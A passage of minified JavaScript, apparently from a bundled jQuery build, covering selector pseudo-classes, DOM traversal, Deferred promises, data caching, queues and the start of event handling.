i[y]?i(n):i.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,a=i(e,n),o=a.length;o--;)e[r=d.call(e,a[o])]=!(t[r]=a[o])})):function(e){return i(e,0,r)}):i}},pseudos:{not:te((function(e){var t=[],n=[],r=ye(e.replace(A,"$1"));return r[y]?te((function(e,t,n,i){for(var a,o=r(e,null,i,[]),s=e.length;s--;)(a=o[s])&&(e[s]=!(t[s]=a))})):function(e,i,a){return t[0]=e,r(t,null,a,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return X(e,t).length>0}})),contains:te((function(e){return e=e.replace(G,J),function(t){return(t.textContent||D.text(t)).indexOf(e)>-1}})),lang:te((function(e){return q.test(e||"")||X.error("unsupported lang: "+e),e=e.replace(G,J).toLowerCase(),function(t){var n;do{if(n=c?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===u},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){return E(e,"input")&&!!e.checked||E(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return z.test(e.nodeName)},input:function(e){return $.test(e.nodeName)},button:function(e){return E(e,"input")&&"button"===e.type||E(e,"button")},text:function(e){var t;return E(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ie(e);function ue(){}function de(e,n){var r,i,a,o,s,l,u,d=b[e+" "];if(d)return n?0:d.slice(0);for(s=e,l=[],u=t.preFilter;s;){for(o in r&&!(i=I.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(a=[])),r=!1,(i=U.exec(s))&&(r=i.shift(),a.push({value:r,type:i[0].replace(A," ")}),s=s.slice(r.length)),t.filter)!(i=B[o].exec(s))||u[o]&&!(i=u[o](i))||(r=i.shift(),a.push({value:r,type:o,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?X.error(e):b(e,l).slice(0)}function ce(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function fe(e,t,n){var r=t.dir,i=t.next,a=i||r,o=n&&"parentNode"===a,s=v++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,i);return!1}:function(t,n,l){var u,d,c=[g,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(d=t[y]||(t[y]={}),i&&E(t,i))t=t[r]||t;else{if((u=d[a])&&u[0]===g&&u[1]===s)return c[2]=u[2];if(d[a]=c,c[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function _e(e,t,n,r,i){for(var a,o=[],s=0,l=e.length,u=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,r,i)||(o.push(a),u&&t.push(s)));return o}function pe(e,t,n,r,i,a){return r&&!r[y]&&(r=pe(r)),i&&!i[y]&&(i=pe(i,a)),te((function(a,o,s,l){var u,c,f,h,_=[],m=[],y=o.length,g=a||function(e,t,n){for(var r=0,i=t.length;r<i;r++)X(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!a&&t?g:_e(g,_,e,s,l);if(n?n(v,h=i||(a?e:y||r)?[]:o,s,l):h=v,r)for(u=_e(h,m),r(u,[],s,l),c=u.length;c--;)(f=u[c])&&(h[m[c]]=!(v[m[c]]=f));if(a){if(i||e){if(i){for(u=[],c=h.length;c--;)(f=h[c])&&u.push(v[c]=f);i(null,h=[],u,l)}for(c=h.length;c--;)(f=h[c])&&(u=i?d.call(a,f):_[c])>-1&&(a[u]=!(o[u]=f))}}else h=_e(h===o?h.splice(y,h.length):h),i?i(null,o,h,l):p.apply(o,h)}))}function me(e){for(var r,i,a,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],u=s?1:0,c=fe((function(e){return e===r}),l,!0),f=fe((function(e){return d.call(r,e)>-1}),l,!0),h=[function(e,t,i){var a=!s&&(i||t!=n)||((r=t).nodeType?c(e,t,i):f(e,t,i));return r=null,a}];u<o;u++)if(i=t.relative[e[u].type])h=[fe(he(h),i)];else{if((i=t.filter[e[u].type].apply(null,e[u].matches))[y]){for(a=++u;a<o&&!t.relative[e[a].type];a++);return pe(u>1&&he(h),u>1&&ce(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(A,"$1"),i,u<a&&me(e.slice(u,a)),a<o&&me(e=e.slice(a)),a<o&&ce(e))}h.push(i)}return he(h)}function ye(e,r){var i,a=[],o=[],s=M[e+" "];if(!s){for(r||(r=de(e)),i=r.length;i--;)(s=me(r[i]))[y]?a.push(s):o.push(s);s=M(e,function(e,r){var i=r.length>0,a=e.length>0,o=function(o,s,u,d,f){var h,_,m,y=0,v="0",w=o&&[],b=[],M=n,L=o||a&&t.find.TAG("*",f),k=g+=null==M?1:Math.random()||.1,T=L.length;for(f&&(n=s==l||s||f);v!==T&&null!=(h=L[v]);v++){if(a&&h){for(_=0,s||h.ownerDocument==l||(le(h),u=!c);m=e[_++];)if(m(h,s||l,u)){p.call(d,h);break}f&&(g=k)}i&&((h=!m&&h)&&y--,o&&w.push(h))}if(y+=v,i&&v!==y){for(_=0;m=r[_++];)m(w,b,s,u);if(o){if(y>0)for(;v--;)w[v]||b[v]||(b[v]=Y.call(d));b=_e(b)}p.apply(d,b),f&&!o&&b.length>0&&y+r.length>1&&D.uniqueSort(d)}return f&&(g=k,n=M),w};return i?te(o):o}(o,a)),s.selector=e}return s}function ge(e,n,r,i){var a,o,s,l,u,d="function"==typeof e&&e,f=!i&&de(e=d.selector||e);if(r=r||[],1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&c&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(G,J),n)||[])[0]))return r;d&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(a=B.needsContext.test(e)?0:o.length;a--&&(s=o[a],!t.relative[l=s.type]);)if((u=t.find[l])&&(i=u(s.matches[0].replace(G,J),V.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(a,1),!(e=i.length&&ce(o)))return p.apply(r,i),r;break}}return(d||ye(e,f))(i,n,!c,r,!n||V.test(e)&&se(n.parentNode)||n),r}ue.prototype=t.filters=t.pseudos,t.setFilters=new ue,m.sortStable=y.split("").sort(k).join("")===y,le(),m.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),D.find=X,D.expr[":"]=D.expr.pseudos,D.unique=D.uniqueSort,X.compile=ye,X.select=ge,X.setDocument=le,X.tokenize=de,X.escape=D.escapeSelector,X.getText=D.text,X.isXML=D.isXMLDoc,X.selectors=D.expr,X.support=D.support,X.uniqueSort=D.uniqueSort}();var R=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&D(e).is(n))break;r.push(e)}return r},W=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},I=D.expr.match.needsContext,U=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(e,t,n){return y(t)?D.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?D.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?D.grep(e,(function(e){return d.call(t,e)>-1!==n})):D.filter(t,e,n)}D.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?D.find.matchesSelector(r,e)?[r]:[]:D.find.matches(e,D.grep(t,(function(e){return 1===e.nodeType})))},D.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(D(e).filter((function(){for(t=0;t<r;t++)if(D.contains(i[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)D.find(e,i[t],n);return r>1?D.uniqueSort(n):n},filter:function(e){return this.pushStack(N(this,e||[],!1))},not:function(e){return this.pushStack(N(this,e||[],!0))},is:function(e){return!!N(this,"string"==typeof e&&I.test(e)?D(e):e||[],!1).length}});var F,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(D.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||F,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof D?t[0]:t,D.merge(this,D.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),U.test(r[1])&&D.isPlainObject(t))for(r in t)y(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=v.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(D):D.makeArray(e,this)}).prototype=D.fn,F=D(v);var B=/^(?:parents|prev(?:Until|All))/,$={children:!0,contents:!0,next:!0,prev:!0};function z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}D.fn.extend({has:function(e){var t=D(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(D.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,i=this.length,a=[],o="string"!=typeof e&&D(e);if(!I.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&D.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?D.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?d.call(D(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(D.uniqueSort(D.merge(this.get(),D(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),D.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return R(e,"parentNode")},parentsUntil:function(e,t,n){return R(e,"parentNode",n)},next:function(e){return z(e,"nextSibling")},prev:function(e){return z(e,"previousSibling")},nextAll:function(e){return R(e,"nextSibling")},prevAll:function(e){return R(e,"previousSibling")},nextUntil:function(e,t,n){return R(e,"nextSibling",n)},prevUntil:function(e,t,n){return R(e,"previousSibling",n)},siblings:function(e){return W((e.parentNode||{}).firstChild,e)},children:function(e){return W(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(E(e,"template")&&(e=e.content||e),D.merge([],e.childNodes))}},(function(e,t){D.fn[e]=function(n,r){var i=D.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=D.filter(r,i)),this.length>1&&($[e]||D.uniqueSort(i),B.test(e)&&i.reverse()),this.pushStack(i)}}));var K=/[^\x20\t\r\n\f]+/g;function V(e){return e}function G(e){throw e}function J(e,t,n,r){var i;try{e&&y(i=e.promise)?i.call(e).done(t).fail(n):e&&y(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}D.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return D.each(e.match(K)||[],(function(e,n){t[n]=!0})),t}(e):D.extend({},e);var t,n,r,i,a=[],o=[],s=-1,l=function(){for(i=i||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<a.length;)!1===a[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},u={add:function(){return a&&(n&&!t&&(s=a.length-1,o.push(n)),function t(n){D.each(n,(function(n,r){y(r)?e.unique&&u.has(r)||a.push(r):r&&r.length&&"string"!==M(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return D.each(arguments,(function(e,t){for(var n;(n=D.inArray(t,a,n))>-1;)a.splice(n,1),n<=s&&s--})),this},has:function(e){return e?D.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=o=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=o=[],n||t||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},D.extend({Deferred:function(e){var t=[["notify","progress",D.Callbacks("memory"),D.Callbacks("memory"),2],["resolve","done",D.Callbacks("once memory"),D.Callbacks("once memory"),0,"resolved"],["reject","fail",D.Callbacks("once memory"),D.Callbacks("once memory"),1,"rejected"]],n="pending",i={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return D.Deferred((function(n){D.each(t,(function(t,r){var i=y(e[r[4]])&&e[r[4]];a[r[1]]((function(){var e=i&&i.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,i){var a=0;function o(e,t,n,i){return function(){var s=this,l=arguments,u=function(){var r,u;if(!(e<a)){if((r=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");u=r&&("object"==typeof r||"function"==typeof r)&&r.then,y(u)?i?u.call(r,o(a,t,V,i),o(a,t,G,i)):(a++,u.call(r,o(a,t,V,i),o(a,t,G,i),o(a,t,V,t.notifyWith))):(n!==V&&(s=void 0,l=[r]),(i||t.resolveWith)(s,l))}},d=i?u:function(){try{u()}catch(r){D.Deferred.exceptionHook&&D.Deferred.exceptionHook(r,d.error),e+1>=a&&(n!==G&&(s=void 0,l=[r]),t.rejectWith(s,l))}};e?d():(D.Deferred.getErrorHook?d.error=D.Deferred.getErrorHook():D.Deferred.getStackHook&&(d.error=D.Deferred.getStackHook()),r.setTimeout(d))}}return D.Deferred((function(r){t[0][3].add(o(0,r,y(i)?i:V,r.notifyWith)),t[1][3].add(o(0,r,y(e)?e:V)),t[2][3].add(o(0,r,y(n)?n:G))})).promise()},promise:function(e){return null!=e?D.extend(e,i):i}},a={};return D.each(t,(function(e,r){var o=r[2],s=r[5];i[r[1]]=o.add,s&&o.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(r[3].fire),a[r[0]]=function(){return a[r[0]+"With"](this===a?void 0:this,arguments),this},a[r[0]+"With"]=o.fireWith})),i.promise(a),e&&e.call(a,a),a},when:function(e){var t=arguments.length,n=t,r=Array(n),i=s.call(arguments),a=D.Deferred(),o=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?s.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&(J(e,a.done(o(n)).resolve,a.reject,!t),"pending"===a.state()||y(i[n]&&i[n].then)))return a.then();for(;n--;)J(i[n],o(n),a.reject);return a.promise()}});var Z=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;D.Deferred.exceptionHook=function(e,t){r.console&&r.console.warn&&e&&Z.test(e.name)&&r.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},D.readyException=function(e){r.setTimeout((function(){throw e}))};var Q=D.Deferred();function X(){v.removeEventListener("DOMContentLoaded",X),r.removeEventListener("load",X),D.ready()}D.fn.ready=function(e){return Q.then(e).catch((function(e){D.readyException(e)})),this},D.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--D.readyWait:D.isReady)||(D.isReady=!0,!0!==e&&--D.readyWait>0||Q.resolveWith(v,[D]))}}),D.ready.then=Q.then,"complete"===v.readyState||"loading"!==v.readyState&&!v.documentElement.doScroll?r.setTimeout(D.ready):(v.addEventListener("DOMContentLoaded",X),r.addEventListener("load",X));var ee=function(e,t,n,r,i,a,o){var s=0,l=e.length,u=null==n;if("object"===M(n))for(s in i=!0,n)ee(e,t,s,n[s],!0,a,o);else if(void 0!==r&&(i=!0,y(r)||(o=!0),u&&(o?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(D(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return i?e:u?t.call(e):l?t(e[0],n):a},te=/^-ms-/,ne=/-([a-z])/g;function re(e,t){return t.toUpperCase()}function ie(e){return e.replace(te,"ms-").replace(ne,re)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function oe(){this.expando=D.expando+oe.uid++}oe.uid=1,oe.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ae(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[ie(t)]=n;else for(r in t)i[ie(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][ie(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(ie):(t=ie(t))in r?[t]:t.match(K)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||D.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!D.isEmptyObject(t)}};var se=new oe,le=new oe,ue=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ue.test(e)?JSON.parse(e):e)}(n)}catch(e){}le.set(e,t,n)}else n=void 0;return n}D.extend({hasData:function(e){return le.hasData(e)||se.hasData(e)},data:function(e,t,n){return le.access(e,t,n)},removeData:function(e,t){le.remove(e,t)},_data:function(e,t,n){return se.access(e,t,n)},_removeData:function(e,t){se.remove(e,t)}}),D.fn.extend({data:function(e,t){var n,r,i,a=this[0],o=a&&a.attributes;if(void 0===e){if(this.length&&(i=le.get(a),1===a.nodeType&&!se.get(a,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=ie(r.slice(5)),ce(a,r,i[r]));se.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){le.set(this,e)})):ee(this,(function(t){var n;if(a&&void 0===t)return void 0!==(n=le.get(a,e))||void 0!==(n=ce(a,e))?n:void 0;this.each((function(){le.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){le.remove(this,e)}))}}),D.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=se.get(e,t),n&&(!r||Array.isArray(n)?r=se.access(e,t,D.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=D.queue(e,t),r=n.length,i=n.shift(),a=D._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,(function(){D.dequeue(e,t)}),a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return se.get(e,n)||se.access(e,n,{empty:D.Callbacks("once memory").add((function(){se.remove(e,[t+"queue",n])}))})}}),D.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?D.queue(this[0],e):void 0===t?this:this.each((function(){var n=D.queue(this,e,t);D._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&D.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){D.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=D.Deferred(),a=this,o=this.length,s=function(){--r||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(n=se.get(a[o],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var fe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,he=new RegExp("^(?:([+-])=|)("+fe+")([a-z%]*)$","i"),_e=["Top","Right","Bottom","Left"],pe=v.documentElement,me=function(e){return D.contains(e.ownerDocument,e)},ye={composed:!0};pe.getRootNode&&(me=function(e){return D.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});var ge=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&me(e)&&"none"===D.css(e,"display")};function ve(e,t,n,r){var i,a,o=20,s=r?function(){return r.cur()}:function(){return D.css(e,t,"")},l=s(),u=n&&n[3]||(D.cssNumber[t]?"":"px"),d=e.nodeType&&(D.cssNumber[t]||"px"!==u&&+l)&&he.exec(D.css(e,t));if(d&&d[3]!==u){for(l/=2,u=u||d[3],d=+l||1;o--;)D.style(e,t,d+u),(1-a)*(1-(a=s()/l||.5))<=0&&(o=0),d/=a;d*=2,D.style(e,t,d+u),n=n||[]}return n&&(d=+d||+l||0,i=n[1]?d+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=d,r.end=i)),i}var we={};function be(e){var t,n=e.ownerDocument,r=e.nodeName,i=we[r];return i||(t=n.body.appendChild(n.createElement(r)),i=D.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),we[r]=i,i)}function Me(e,t){for(var n,r,i=[],a=0,o=e.length;a<o;a++)(r=e[a]).style&&(n=r.style.display,t?("none"===n&&(i[a]=se.get(r,"display")||null,i[a]||(r.style.display="")),""===r.style.display&&ge(r)&&(i[a]=be(r))):"none"!==n&&(i[a]="none",se.set(r,"display",n)));for(a=0;a<o;a++)null!=i[a]&&(e[a].style.display=i[a]);return e}D.fn.extend({show:function(){return Me(this,!0)},hide:function(){return Me(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ge(this)?D(this).show():D(this).hide()}))}});var Le,ke,De=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i;Le=v.createDocumentFragment().appendChild(v.createElement("div")),(ke=v.createElement("input")).setAttribute("type","radio"),ke.setAttribute("checked","checked"),ke.setAttribute("name","t"),Le.appendChild(ke),m.checkClone=Le.cloneNode(!0).cloneNode(!0).lastChild.checked,Le.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!Le.cloneNode(!0).lastChild.defaultValue,Le.innerHTML="<option></option>",m.option=!!Le.lastChild;var Ye={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&E(e,t)?D.merge([e],n):n}function xe(e,t){for(var n=0,r=e.length;n<r;n++)se.set(e[n],"globalEval",!t||se.get(t[n],"globalEval"))}Ye.tbody=Ye.tfoot=Ye.colgroup=Ye.caption=Ye.thead,Ye.th=Ye.td,m.option||(Ye.optgroup=Ye.option=[1,"<select multiple='multiple'>","</select>"]);var Oe=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var a,o,s,l,u,d,c=t.createDocumentFragment(),f=[],h=0,_=e.length;h<_;h++)if((a=e[h])||0===a)if("object"===M(a))D.merge(f,a.nodeType?[a]:a);else if(Oe.test(a)){for(o=o||c.appendChild(t.createElement("div")),s=(Te.exec(a)||["",""])[1].toLowerCase(),l=Ye[s]||Ye._default,o.innerHTML=l[1]+D.htmlPrefilter(a)+l[2],d=l[0];d--;)o=o.lastChild;D.merge(f,o.childNodes),(o=c.firstChild).textContent=""}else f.push(t.createTextNode(a));for(c.textContent="",h=0;a=f[h++];)if(r&&D.inArray(a,r)>-1)i&&i.push(a);else if(u=me(a),o=Se(c.appendChild(a),"script"),u&&xe(o),n)for(d=0;a=o[d++];)Ee.test(a.type||"")&&n.push(a);return c}var Pe=/^([^.]*)(?:\.(.+)|)/;function je(){return!0}function Ce(){return!1}function He(e,t,n,r,i,a){var o,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)He(e,s,n,r,t[s],a);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ce;else if(!i)return e;return 1===a&&(o=i,i=function(e){return D().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=D.guid++)),e.each((function(){D.event.add(this,t,i,r,n)}))}function Re(e,t,n){n?(se.set(e,t,!1),D.event.add(e,t,{namespace:!1,handler:function(e){var n,r=se.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(D.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),se.set(this,t,r),this[t](),n=se.get(this,t),se.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(se.set(this,t,D.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=je)}})):void 0===se.get(e,t)&&D.event.add(e,t,je)}D.event={global:{},add:function(e,t,n,r,i){var a,o,s,l,u,d,c,f,h,_,p,m=se.get(e);if(ae(e))for(n.handler&&(n=(a=n).handler,i=a.selector),i&&D.find.matchesSelector(pe,i),n.guid||(n.guid=D.guid++),(l=m.events)||(l=m.events=Object.create(null)),(o=m.handle)||(o=m.handle=function(t){return void 0!==D&&D.event.triggered!==t.type?D.event.dispatch.apply(e,arguments):void 0}),u=(t=(t||"").match(K)||[""]).length;u--;)h=p=(s=Pe.exec(t[u])||[])[1],_=(s[2]||"").split(".").sort(),h&&(c=D.event.special[h]||{},h=(i?c.delegateType:c.bindType)||h,c=D.event.special[h]||{},d=D.extend({type:h,origType:p,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&D.expr.match.needsContext.test(i),namespace:_.join(".")},a),(f=l[h])||((f=l[h]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(e,r,_,o)||e.addEventListener&&e.addEventListener(h,o)),c.add&&(c.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?f.splice(f.delegateCount++,0,d):f.push(d),D.event.global[h]=!0)},remove:function(e,t,n,r,i){var a,o,s,l,u,d,c,f,h,_,p,m=se.hasData(e)&&se.get(e);if(m&&(l=m.events)){for(u=(t=(t||"").match(K)||[""]).length;u--;)if(h=p=(s=Pe.exec(t[u])||[])[1],_=(s[2]||"").split(".").sort(),h){for(c=D.event.special[h]||{},f=l[h=(r?c.delegateType:c.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+_.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=a=f.length;a--;)d=f[a],!i&&p!==d.origType||n&&n.guid!==d.guid||s&&!s.test(d.namespace)||r&&r!==d.selector&&("**"!==r||!d.selector)||(f.splice(a,1),d.selector&&f.delegateCount--,c.remove&&c.remove.call(e,d));o&&!f.length&&(c.teardown&&!1!==c.teardown.call(e,_,m.handle)||D.removeEvent(e,h,m.handle),delete l[h])}else for(h in l)D.event.remove(e,h+t[u],n,r,!0);D.isEmptyObject(l)&&se.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,a,o,s=new Array(arguments.length),l=D.event.fix(e),u=(se.get(this,"events")||Object.create(null))[l.type]||[],d=D.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,l)){for(o=D.event.handlers.call(this,l,u),t=0;(i=o[t++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==a.namespace&&!l.rnamespace.test(a.namespace)||(l.handleObj=a,l.data=a.data,void 0!==(r=((D.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,i,a,o,s=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&e.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(a=[],o={},n=0;n<l;n++)void 